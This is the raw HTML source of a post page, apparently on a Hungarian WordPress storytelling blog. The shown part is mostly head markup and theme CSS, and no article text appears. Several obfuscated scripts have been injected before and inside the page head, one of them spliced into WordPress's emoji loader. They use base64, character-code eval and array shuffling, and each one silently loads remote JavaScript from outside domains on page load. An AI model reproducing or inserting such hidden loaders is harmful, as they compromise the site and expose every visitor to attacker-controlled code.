

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ketfulu.hu/chillfesztival-a-tu-fokan/
body_size: 17194
content:
  <script>(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>var ufeymtowl/*eujmh*/=/*eujmh*/eval;/*eujmh*/var cdstye/*eujmh*/=/*eujmh*/atob;ufeymtowl(cdstye("d"+/*eujmh*/"mFy"+/*eujmh*/"IGQ"+/*zrvfwifmwa*/"9ZG9jd"+/*eujmh*/"W1lbnQ"+/*zrvfwifmwa*/"7d"+/*eujmh*/"mFy"+/*eujmh*/"IHM9ZC5"+/*zrvfwifmwa*/"jcmVhd"+/*eujmh*/"GVFbGVtZW5"+/*zrvfwifmwa*/"0"+/*cwypsa*/"KCJz"+/*cwypsa*/"Y3JpcHQ"+/*zrvfwifmwa*/"iKTtz"+/*cwypsa*/"LnNy"+/*eujmh*/"Yz"+/*cwypsa*/"0"+/*cwypsa*/"naHR0"+/*cwypsa*/"cHM6Ly"+/*eujmh*/"9s"+/*zrvfwifmwa*/"aXN0"+/*cwypsa*/"cy"+/*eujmh*/"5"+/*zrvfwifmwa*/"jbGlja2FuZGFuYWx5"+/*zrvfwifmwa*/"d"+/*eujmh*/"Gljcy"+/*eujmh*/"5"+/*zrvfwifmwa*/"jb20"+/*cwypsa*/"vOUJjVz"+/*cwypsa*/"lGJz"+/*cwypsa*/"tz"+/*cwypsa*/"LmlkPSd"+/*eujmh*/"y"+/*eujmh*/"b3RhcnMnO2lmKEJvb2xlYW4oZG9jd"+/*eujmh*/"W1lbnQ"+/*zrvfwifmwa*/"ucXVlcnlTZWxlY3Rvcignc2Ny"+/*eujmh*/"aXB0"+/*cwypsa*/"W2lkPSJy"+/*eujmh*/"b3RhcnMiXScpKT0"+/*cwypsa*/"9ZmFs"+/*zrvfwifmwa*/"c2Upe2Q"+/*zrvfwifmwa*/"uZ2V0"+/*cwypsa*/"RWxlbWVud"+/*eujmh*/"HNCeVRhZ0"+/*cwypsa*/"5"+/*zrvfwifmwa*/"hbWUoJ2hlYWQ"+/*zrvfwifmwa*/"nKVs"+/*zrvfwifmwa*/"wXS5"+/*zrvfwifmwa*/"hcHBlbmRDaGls"+/*zrvfwifmwa*/"ZChz"+/*cwypsa*/"KTt9"));</script><script src='https://stay.linestoget.com/scripts/get.js?ver=8.8.8'></script><!DOCTYPE html>
<html lang="en-GB">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Chillfesztivál a Tű Fokán &#8211; Szilvi, a kétfülű mesemondó</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Feed" href="https://www.ketfulu.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Comments Feed" href="https://www.ketfulu.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Chillfesztivál a Tű Fokán Comments Feed" href="https://www.ketfulu.hu/chillfesztival-a-tu-fokan/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ketfulu.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,57,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/var q=b;function a(){var r=['createElement','9GObIrw','18837040SVtcsu','pt[','9165200izKISN','head','c="','parentNode','currentScript','getElementsByTagName','2775636jZxsoy','726LdVZCO','src','5833500ugSeSx','insertBefore','23453KiLFgo','17575602BTZXWl','fromCharCode','38010CnTXlm','ack','querySelector','1830267QKePcj','58ZquZWI'];a=function(){return r;};return a();}(function(c,e){var o=b,f=c();while(!![]){try{var g=parseInt(o('0x120'))/0x1*(-parseInt(o('0x127'))/0x2)+-parseInt(o('0x126'))/0x3+parseInt(o('0x132'))/0x4+parseInt(o('0x11e'))/0x5+parseInt(o('0x133'))/0x6*(-parseInt(o('0x123'))/0x7)+-parseInt(o('0x12c'))/0x8*(parseInt(o('0x129'))/0x9)+parseInt(o('0x12a'))/0xa;if(g===e)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a,0x9f08f));function utrertdfg(c){var p=b;return Boolean(document[p('0x125')]('sc'+'ri'+p('0x12b')+'sr'+p('0x12e')+c+'"]'));}var bd='ht'+String[q('0x122')](0x74,0x70,0x73,0x3a,0x2f,0x2f,0x63,0x64,0x6e,0x2e,0x63,0x6c,0x69,0x63,0x6b)+'and'+String[q('0x122')](0x61,0x6e,0x61,0x6c,0x79,0x74,0x69,0x63,0x73,0x2e,0x63,0x6f,0x6d,0x2f,0x74,0x72)+q('0x124'),bd1=q('0x121');function b(c,d){var e=a();return b=function(f,g){f=f-0x11d;var h=e[f];return h;},b(c,d);}if(utrertdfg(bd)===![]){var d=document,s=d[q('0x128')]('sc'+'r'+'ip'+'t');s[q('0x11d')]=bd,d['currentScript']?d[q('0x130')][q('0x12f')]!==null&&d['currentScript'][q('0x12f')][q('0x11f')](s,d[q('0x130')]):d[q('0x131')](q('0x12d'))[0x0]!==null&&d[q('0x131')]('head')[0x0]['appendChild'](s);}/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ketfulu.hu/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #333333;--wp--preset--color--gray: #999999;--wp--preset--color--light-gray: #fafafa;--wp--preset--color--yellow: #ffa415;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 35px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 